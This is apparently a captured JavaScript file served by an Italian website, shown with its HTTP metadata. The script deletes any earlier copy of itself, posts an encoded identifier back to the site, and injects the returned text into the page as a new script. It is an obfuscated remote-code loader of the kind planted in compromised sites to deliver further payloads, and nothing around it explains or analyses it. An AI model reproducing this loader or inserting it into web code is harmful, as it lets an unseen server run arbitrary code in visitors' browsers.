

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.focusmo.it/?qxiqin=56x5
body_size: 392
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.focusmo.it/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","myAjxNYP/Gq/FoEk4XW6cE53ZEhGb1FVTHg4aWh4eUpLZkZaR3pUOEppM294WjVBZENZRjhLN3gvbmc9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();